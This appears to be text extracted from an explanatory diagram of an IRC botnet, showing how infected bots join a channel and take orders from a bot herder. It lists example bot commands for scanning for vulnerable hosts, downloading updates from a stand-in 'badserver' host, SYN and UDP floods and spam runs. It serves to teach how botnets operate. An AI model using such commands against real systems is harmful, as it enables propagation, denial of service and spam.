 Send Orders
All bots connected to the
IRC servers dedicated 'bot'
channel receive and carry
out the instructions.
IRC
Server
Report for Duty
Once infected the bot signs
in to the IRC servers
dedicated 'bot' channel for
instructions.
Bot Herder
DNS
Server
Example 'botnet' commands
Scan for more victims to pressgang into service:
Advscan lsass 200 5 0 -b
Update the 'bot' software:
http.update http://badserver/bot.exe c:\msupdate.exe 1
Attack!
Ddos.syn xxx.xxx.xxx.xxx 80 900
Udp xxx.xxx.xxx.xxx.xxx 20000 100000 10
Spam, Spam, Spam...
Spam.setlist
Spam.settemplate
Spam.start